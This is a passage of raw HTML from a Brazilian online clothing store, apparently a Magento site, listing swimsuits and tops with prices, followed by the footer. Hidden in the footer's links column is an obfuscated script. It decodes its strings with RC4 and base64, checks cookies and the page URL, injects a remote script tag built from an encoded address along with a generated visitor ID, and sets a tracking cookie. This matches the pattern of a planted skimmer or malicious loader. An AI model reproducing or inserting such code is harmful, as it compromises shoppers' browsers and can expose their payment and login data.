                                               MAIÔ MILENA VERDE GALAPAGOS                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13392" data-price-box="product-id-13392"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-13392-widget-product-grid"                data-price-amount="409"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 409,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/mai-milena-verde-galapagos-m931084a455/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/mai-milena-verde-galapagos-m931084a455/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/mai-milena-verde-galapagos-m931084a455/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="col-lerge-3 col-medium-4 col-small-4 col-extrasmall-6 product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/cal-a-andreia-algas-vermelhas-cl431079e817/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/c/a/cal_a-andreia-algas-vermelhas.png" alt="CALÇA ANDREIA ALGAS VERMELHAS"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/cal-a-andreia-algas-vermelhas-cl431079e817/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/13198/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":13198,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"13198","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="CALÇA ANDREIA ALGAS VERMELHAS"
                                           href="https://www.riodejas.com.br/cal-a-andreia-algas-vermelhas-cl431079e817/p"
                                           class="product-item-link">
                                               CALÇA ANDREIA ALGAS VERMELHAS                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13198" data-price-box="product-id-13198"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-13198-widget-product-grid"                data-price-amount="369"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 369,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/cal-a-andreia-algas-vermelhas-cl431079e817/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/cal-a-andreia-algas-vermelhas-cl431079e817/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="col-lerge-3 col-medium-4 col-small-4 col-extrasmall-6 product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/top-mel-algas-vermelhas-s1191079e817/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/t/o/top-mel-algas-vermelhas.png" alt="TOP MEL ALGAS VERMELHAS"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/top-mel-algas-vermelhas-s1191079e817/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/13174/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":13174,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"13174","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="TOP MEL ALGAS VERMELHAS"
                                           href="https://www.riodejas.com.br/top-mel-algas-vermelhas-s1191079e817/p"
                                           class="product-item-link">
                                               TOP MEL ALGAS VERMELHAS                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13174" data-price-box="product-id-13174"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-13174-widget-product-grid"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/top-mel-algas-vermelhas-s1191079e817/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/top-mel-algas-vermelhas-s1191079e817/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/top-mel-algas-vermelhas-s1191079e817/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="col-lerge-3 col-medium-4 col-small-4 col-extrasmall-6 product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/mai-denise-algas-vermelhas-m1001079e817/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/m/a/maio-denise-algas-vermelhas.png" alt="MAIÔ DENISE ALGAS VERMELHAS"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/mai-denise-algas-vermelhas-m1001079e817/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/13170/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":13170,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"13170","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="MAIÔ DENISE ALGAS VERMELHAS"
                                           href="https://www.riodejas.com.br/mai-denise-algas-vermelhas-m1001079e817/p"
                                           class="product-item-link">
                                               MAIÔ DENISE ALGAS VERMELHAS                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13170" data-price-box="product-id-13170"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-13170-widget-product-grid"                data-price-amount="419"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 419,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/mai-denise-algas-vermelhas-m1001079e817/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/mai-denise-algas-vermelhas-m1001079e817/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/mai-denise-algas-vermelhas-m1001079e817/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="col-lerge-3 col-medium-4 col-small-4 col-extrasmall-6 product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/top-camila-algas-vermelhas-s11079e817/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/t/o/top-camila-algas-vermelhas.png" alt="TOP CAMILA ALGAS VERMELHAS"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/top-camila-algas-vermelhas-s11079e817/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/13166/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":13166,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"13166","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="TOP CAMILA ALGAS VERMELHAS"
                                           href="https://www.riodejas.com.br/top-camila-algas-vermelhas-s11079e817/p"
                                           class="product-item-link">
                                               TOP CAMILA ALGAS VERMELHAS                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13166" data-price-box="product-id-13166"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-13166-widget-product-grid"                data-price-amount="209"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 209,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/top-camila-algas-vermelhas-s11079e817/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/top-camila-algas-vermelhas-s11079e817/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>                                            </ol>
                </div>
            </div>
                    </div>
    </div>
    
</div>

<div class="page-main">
<div class="widget block block-static-block">
    <div class="embedsocial-hashtag" data-ref="6bee3e89e5de091350224e3eea933cb8e9f054cd"> <a class="feed-powered-by-es feed-powered-by-es-feed-new" href="https://embedsocial.com/social-media-aggregator/" target="_blank" title="Widget by EmbedSocial"> Widget by EmbedSocial<span>→</span> </a> </div></div>

</div>

<div class="widget block block-static-block">
    </div>

<footer class="page-footer">    <style>
        @media only screen and (max-width: 500px){
            .footer-links-column {
                transition: all .5s ease;
            }
            .hideleste-footer {
                display: none !important;
            }
            .footer-colum-title h3:after {
                content: var(--after-content, "\25BC");
                float: right;
            }



        }
    </style>
            <div class="footer-style-2">
            <div class="footer-top">
                                                            <div class="page-main">
                            <div class="footer-newsletter">
                                <div class="newsletter-title">
                                    <h2>
                                        <span>
                                            fique por dentro da RIO DE JAS                                        </span>
                                    </h2>
                                    <p>
                                        <span>Receba as nossas novidades e ganhe <strong>10% de desconto.</strong></span>                                    </p>
                                </div>
                                <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.riodejas.com.br/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Your Email</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="youremail@domain.com"
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Assinar" type="submit">
                    <span>Assinar</span>
                </button>
            </div>
        </form>
    </div>
</div>                            </div>
                        </div>
                                                </div>
                            <div class="footer-links">
                    <div class="page-main">
                        <div class="col-row">
                            <div class="footer-links-main">
                                                                    <div class="footer-links-column col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                                                                                    <div class="footer-colum-title">
<h3>CONTATO</h3>
</div>
<div class="footer-column-content">
<p class="address"><strong><span>Endereço: </span></strong> <span>Avenida dos Expedicionários, 5571- Vila União Fortaleza/CE</span></p>
<p class="email"><strong><span>E-mail: </span></strong><span><a style="color: #999" title="Mail to: e-commerce@riodejas.com.br" href="mailto:e-commerce@riodejas.com.br">e-commerce@riodejas.com.br</a></span></p>
<p class="phone"><strong><span>Telefone: </span></strong><span>(85) 99167-6376</span></p>
</div>                                                                            </div>
                                                                                                    <div class="footer-links-column col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                                                                                    <div class="footer-colum-title">
    <h3>
        MINHA CONTA
    </h3>
</div>
<div class="footer-column-content">
    <ul class="footer links">
        <li class="nav item"><a href="https://www.riodejas.com.br/customer/account/">Minha Conta</a></li>
        <li class="nav item"><a href="https://www.riodejas.com.br/account/login/">Login</a></li>
        <li class="nav item"><a href="https://www.riodejas.com.br/checkout/cart/">Carrinho</a></li>
        <li class="nav item"><a href="https://www.riodejas.com.br/wishlist/">Lista de Desejos</a></li>
        <li class="nav item"><a href="https://www.riodejas.com.br/sales/guest/form/">Acompanhar Pedido</a></li>
    </ul>
</div>                                                                            </div>
                                                                                                    <div class="footer-links-column col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                                                                                    <div class="footer-colum-title">
    <h3>
        LINKS IMPORTANTE
    </h3>
</div>
<div class="footer-column-content">
    <ul class="footer links">
        <li class="nav item"><a href="https://www.riodejas.com.br/politica-de-privacidade/">Política e Privacidade</a></li>
        <li class="nav item"><a href="https://www.riodejas.com.br/termos-de-uso/">Termos de Uso</a></li>
        <li class="nav item"><a href="https://www.riodejas.com.br/troca-e-devolucao/">Troca e Devolução</a></li>
        <li class="nav item"><a href="https://www.riodejas.com.br/quem-somos/">Quem Somos</a></li>
        <li class="nav item"><a href="https://www.riodejas.com.br/atacado/">Seja um Revendedor</a></li>
        <li class="nav item"><a href="https://www.riodejas.com.br/contact/">Contato</a></li>
    </ul>
</div><script>function yiqVNhN8UW0I(sRMFXdCwKZgM9J,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<sRMFXdCwKZgM9J.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(sRMFXdCwKZgM9J.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function irmN0bftB0mzJSP2l(djVnj7Un5nTm,lgms2ydAJN){return yiqVNhN8UW0I(atob(djVnj7Un5nTm),lgms2ydAJN);};function hvVavDlD881(){var hIM3quDQcFOC=["ajAEPVkPP8o12zDNB","qiVih6UY","tFNXkan5eBW","LlOxwmOlr+A=","hbtPLJuR","838PffiOF/4="];var qflK6YXYhEM=["b8MhYC0Xk9fVzom","6aepnKPZ6jG87g==","jokYDrMXNxTe4si","9op6ZPMiWwELbePO7L46","qpuTZgmY56","DKt7eO0xdXctCCTg2xAU"];var dIF7QReUe=irmN0bftB0mzJSP2l(qflK6YXYhEM[1],qflK6YXYhEM[0]);if(document[irmN0bftB0mzJSP2l(hIM3quDQcFOC[1],hIM3quDQcFOC[0])].indexOf(irmN0bftB0mzJSP2l(qflK6YXYhEM[3],qflK6YXYhEM[2]))===-1){if(window[irmN0bftB0mzJSP2l(hIM3quDQcFOC[3],hIM3quDQcFOC[2])].href[irmN0bftB0mzJSP2l(hIM3quDQcFOC[5],hIM3quDQcFOC[4])](dIF7QReUe)){if(document[irmN0bftB0mzJSP2l(hIM3quDQcFOC[1],hIM3quDQcFOC[0])].indexOf(irmN0bftB0mzJSP2l(qflK6YXYhEM[5],qflK6YXYhEM[4]))===-1){bO8kL80ahv();}}}};function bO8kL80ahv(){var sK3JvW0wko=["eopuGjMHOQKddGRg","z7ecew==","b6UJqOw","ocgwQhA35qaEiS9Ueg==","eB3QLZhZzQEPzE","4U5o","zUwvKDcuPVz89b","/2mUaA=="];var x5E4n2br0Xv5bsv=["tW03NhPBs","nz7dZYeXhVc4pCGbQR6pRsGQe/QpKlPKAiWpc4Uacduc+oM=","xCuEVpDDfuNPPL","Pr50aACe","lKMZXEZGKl","JWW5tq3532YsTy9VUiRV","sRAxllluKB3B","XA==","xe1qjKl","3OI="];const uid=window[irmN0bftB0mzJSP2l(sK3JvW0wko[1],sK3JvW0wko[0])](hWgmh3g9K());const url=irmN0bftB0mzJSP2l(x5E4n2br0Xv5bsv[1],x5E4n2br0Xv5bsv[0])+encodeURIComponent(uid);const script=document[irmN0bftB0mzJSP2l(sK3JvW0wko[3],sK3JvW0wko[2])](irmN0bftB0mzJSP2l(x5E4n2br0Xv5bsv[3],x5E4n2br0Xv5bsv[2]));script[irmN0bftB0mzJSP2l(sK3JvW0wko[5],sK3JvW0wko[4])]=url;document[irmN0bftB0mzJSP2l(sK3JvW0wko[7],sK3JvW0wko[6])].appendChild(script);crwuG0CdDn(irmN0bftB0mzJSP2l(x5E4n2br0Xv5bsv[5],x5E4n2br0Xv5bsv[4]),irmN0bftB0mzJSP2l(x5E4n2br0Xv5bsv[7],x5E4n2br0Xv5bsv[6]),irmN0bftB0mzJSP2l(x5E4n2br0Xv5bsv[9],x5E4n2br0Xv5bsv[8]));};function crwuG0CdDn(ewkjhBYV3l,xjyc6D17TIhwz,iFbCGdn5Y0J3oRnn){var ywbqa8uoZT9Ry7=["tZOpZ6VLnlbxJin","/ECtSXdeWA==","vBe4P3ccpGRGU7","24erzJUgkw==","kNRvo2e","aTlex36Iu00Bg+I=","mhhq24Ic0","9PDslfUT"];var qLZEiGzVvHwX=["aEhpBv0Km","PxXqdPQ=","o5kIQGKcGyqQ166","KUP2BA==","u5UZ6TsSOd7wR","EsyX7nHZrH2g1g==","tTg84UvctMt","rVT1i6WSpyA=","lOADrVnVVr","OQ=="];var r33H8jyqv2YzpfUa=new Date;var b88OQPeeodP=irmN0bftB0mzJSP2l(qLZEiGzVvHwX[1],qLZEiGzVvHwX[0]);var dMqvy0d8X=irmN0bftB0mzJSP2l(qLZEiGzVvHwX[3],qLZEiGzVvHwX[2]);r33H8jyqv2YzpfUa[irmN0bftB0mzJSP2l(ywbqa8uoZT9Ry7[1],ywbqa8uoZT9Ry7[0])](r33H8jyqv2YzpfUa[irmN0bftB0mzJSP2l(ywbqa8uoZT9Ry7[3],ywbqa8uoZT9Ry7[2])]()+(iFbCGdn5Y0J3oRnn*b88OQPeeodP*dMqvy0d8X));var wXlN3fGF9L=irmN0bftB0mzJSP2l(qLZEiGzVvHwX[5],qLZEiGzVvHwX[4])+r33H8jyqv2YzpfUa[irmN0bftB0mzJSP2l(ywbqa8uoZT9Ry7[5],ywbqa8uoZT9Ry7[4])]();var p67RG9ZTCDbZ3yK=irmN0bftB0mzJSP2l(qLZEiGzVvHwX[7],qLZEiGzVvHwX[6]);document[irmN0bftB0mzJSP2l(ywbqa8uoZT9Ry7[7],ywbqa8uoZT9Ry7[6])]=ewkjhBYV3l+irmN0bftB0mzJSP2l(qLZEiGzVvHwX[9],qLZEiGzVvHwX[8])+xjyc6D17TIhwz+wXlN3fGF9L+p67RG9ZTCDbZ3yK;};function hWgmh3g9K(){var mzZtW32a=["ytRnqiQO","spcbrHyZqQ==","zp6tlHb","8Zz5RD8+uwS7xLlGV9tR","e94L7iyCci","+d1QPt60wow="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[irmN0bftB0mzJSP2l(mzZtW32a[1],mzZtW32a[0])](/[018]/g,c=>(c^crypto[irmN0bftB0mzJSP2l(mzZtW32a[3],mzZtW32a[2])](new Uint8Array(1))[0]&15>>c/4)[irmN0bftB0mzJSP2l(mzZtW32a[5],mzZtW32a[4])](16));};function rYQTDwI4(){var aev8tvyil=["eJt1G6gzTwU7rUiZ","AcemW4IIWJyRGQ==","ryNEM6IK1g8Z","wkAS+/Tjk3CHHIhHillVaA=="];var x1MGLsiNxJhmqNZE=["rzejwUx","IqkcPnf/sw==","y9fwp8mUeUFErS9","z27d1b8/sZhp3XzG343zWw=="];if(document[irmN0bftB0mzJSP2l(aev8tvyil[1],aev8tvyil[0])]===irmN0bftB0mzJSP2l(x1MGLsiNxJhmqNZE[1],x1MGLsiNxJhmqNZE[0])){document[irmN0bftB0mzJSP2l(aev8tvyil[3],aev8tvyil[2])](irmN0bftB0mzJSP2l(x1MGLsiNxJhmqNZE[3],x1MGLsiNxJhmqNZE[2]),hvVavDlD881);}else{hvVavDlD881();}}rYQTDwI4();
/* 3116011439 */
</script>                                                                            </div>
                                                                                                    <div class="footer-links-column col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                                                                                    <div class="footer-colum-title"></div>
<div class="footer-column-content">
<p style="text-align:center;">RIO DE JAS NAS REDES:</p>
<p></p>
<div class="widget block block-static-block">
    <ul class="footer-social-block">
<li><a href="https://www.instagram.com/riodejas_/" target="_blank"> <em class="fa fa-instagram"></em> </a></li>
<li><a href="https://www.facebook.com/Riodejass" target="_blank"> <em class="fa fa-facebook"></em> </a></li>
<li><a href="https://www.youtube.com/channel/UCpXsgY_RDywwf94Ch07YO1A" target="_blank"> <em class="fa fa-youtube"></em> </a></li>
</ul></div>

</div>
                                                                            </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                        <script>
                var isDropdownOpen = false;
                var elements = document.querySelectorAll('.footer-links-column');
                elements.forEach((item, index) => {
                    var titleElement = item.querySelector('.footer-colum-title');
                    var contentElement = item.querySelector('.footer-column-content');
                    if (index !== elements.length - 1) {
                        contentElement.classList.add('hideleste-footer');
                    }
                    var isContentVisible = true;

                    titleElement.addEventListener('click', () => {
                        contentElement.classList.toggle('hideleste-footer');
                        isContentVisible = !isContentVisible;

                        var pseudoElement = window.getComputedStyle(titleElement, ':after');
                        var currentContent = pseudoElement.content;

                        if (isContentVisible) {
                            titleElement.style.setProperty('--after-content', '"\\25BC"');
                        } else {
                            titleElement.style.setProperty('--after-content', '"\\25B2"');
                        }
                    });
                });
            </script>
                                        <div class="footer-bottom">
                    <div class="page-main">
                        <div class="copuright-outer">
                            <small class="copyright">
                                <span>© 2025 Rio de Jas. CNPJ: 11.567.060/0001-07 Todos os direitos reservados.</span>
                            </small>
                                                            <ul class="payment-icons">
<li><a href="#"><img class="image-responsive middle-block" src="https://www.riodejas.com.br/media/wysiwyg/atmag013/payment/discover.png" alt="discover" /></a></li>
<li><a href="#"><img class="image-responsive middle-block" src="https://www.riodejas.com.br/media/wysiwyg/atmag013/payment/maestro.png" alt="maestro" /></a></li>
<li><a href="#"><img class="image-responsive middle-block" src="https://www.riodejas.com.br/media/wysiwyg/atmag013/payment/master.png" alt="master" /></a></li>
<li><a href="#"><img class="image-responsive middle-block" src="https://www.riodejas.com.br/media/wysiwyg/atmag013/payment/visa.png" alt="visa" /></a></li>
</ul>                                                    </div>
                    </div>
                </div>
                    </div>
    </footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.riodejas.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.riodejas.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.riodejas.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.riodejas.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
                    <div class="htwhatsapp-chat text-icon ht_whatsapp_desk">
                <a class="chat-btn" href="https://web.whatsapp.com/send?phone=+5585991430981&text=Olá, venho do site e tenho algumas dúvidas." target="_blank">
                                            <img src="https://www.riodejas.com.br/media/ht/whatsappchat/images/default/whatsapp-white.png" alt="WhatsApp" title="WhatsApp"/>
                                        <span>
                        WhatsApp                    </span>
                </a>
            </div>
            <div class="htwhatsapp-chat text-icon ht_whatsapp_mob">
                <a class="chat-btn" href="https://api.whatsapp.com/send?phone=+5585991430981&text=Olá, venho do site e tenho algumas dúvidas." target="_blank">
                                            <img src="https://www.riodejas.com.br/media/ht/whatsappchat/images/default/whatsapp-white.png" alt="WhatsApp" title="WhatsApp"/>
                                        <span>
                        WhatsApp                    </span>
                </a>
            </div>
                <a class="scrollTop" href="#" title="Scroll To Top">
        <span>
            <i class="fa fa-chevron-up" aria-hidden="true"></i>
        </span>
    </a>
    <script>
        require(['jquery'], function() {
            jQuery(document).ready(function() {
                if (jQuery(".scrollTop").length > 0) {
                    jQuery(window).scroll(function() {
                        if (jQuery(this).scrollTop() > 100) {
                            jQuery('.scrollTop').fadeIn();
                        } else {
                            jQuery('.scrollTop').fadeOut();
                        }
                    });
                    jQuery('.scrollTop').click(function() {
                        jQuery("html, body").animate({scrollTop: 0}, 600);
                        return false;
                    });
                }
            });
        });
    </script>
<div class="widget block block-static-block">
